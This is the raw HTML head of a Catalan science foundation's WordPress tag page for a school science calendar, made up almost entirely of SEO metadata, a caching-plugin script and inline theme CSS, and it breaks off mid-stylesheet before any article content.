

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/tag/calendari-cientific-escolar/
body_size: 43637
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Arxius de Calendari científic escolar &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/tag/calendari-cientific-escolar/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Arxius de Calendari científic escolar &#8212; Fundació Episteme" /><meta property="og:url" content="https://fundacioepisteme.cat/tag/calendari-cientific-escolar/" /><meta property="og:site_name" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/","url":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/","name":"Arxius de Calendari científic escolar &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/01/calendari.jpg","breadcrumb":{"@id":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/#breadcrumb"},"inLanguage":"ca"},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2021/01/calendari.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/01/calendari.jpg","width":990,"height":616,"caption":"Més de 50.000 persones van descarregar el Calendari científic escolar 2020. / CSIC"},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/tag/calendari-cientific-escolar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Calendari científic escolar"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Calendari científic escolar Canal de les etiquetes" href="https://fundacioepisteme.cat/tag/calendari-cientific-escolar/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans 